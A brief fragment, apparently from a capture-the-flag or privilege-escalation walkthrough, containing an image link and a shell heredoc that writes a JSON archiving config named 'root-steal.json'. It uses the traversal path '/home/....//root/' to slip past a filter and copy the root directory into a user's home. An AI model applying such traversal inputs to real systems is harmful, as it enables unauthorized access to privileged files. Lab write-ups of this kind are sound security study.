 # symlink script to steal everything from *root* and zip it upcat > root-steal.json << EOF{"destination": "/home/martin/","multiprocessing": true,"verbose_log": true,"directories_to_archive": ["/home/....//root/"]}EOF